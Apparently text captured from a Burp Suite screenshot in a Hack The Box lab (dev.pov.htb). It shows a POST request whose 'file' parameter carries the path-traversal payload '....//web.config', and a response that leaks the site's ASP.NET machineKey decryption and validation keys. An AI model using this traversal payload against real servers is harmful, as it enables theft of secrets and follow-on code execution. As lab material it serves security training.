 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 363
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
pyozmybWJPJ0ruvDwBglvU8dr960oW700awylZXUVeyQyIVMP0Vxung
36Q6wEjWbWVBoGUcYt7X8nh4A7rh93pJS4QE%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
M8XSHoWevkJmzC%2B5v7to%2BqZCswzgMzYvJCpgBOIMqGYOKCZzSuT
xOfMo31jpbosXXxQCCiZERL9evX6ozoozRNA1BL3U2aXqwVr166oLlA
OcqilL%2Bm9jWAmK7vhOikKSNUGPSA%3D%3D&file=
....//web.config
Response
Pretty Raw Hex Render \n
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On"
defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54
A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B2
00CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E
7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1"
/>
21 <error statusCode="403"
prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26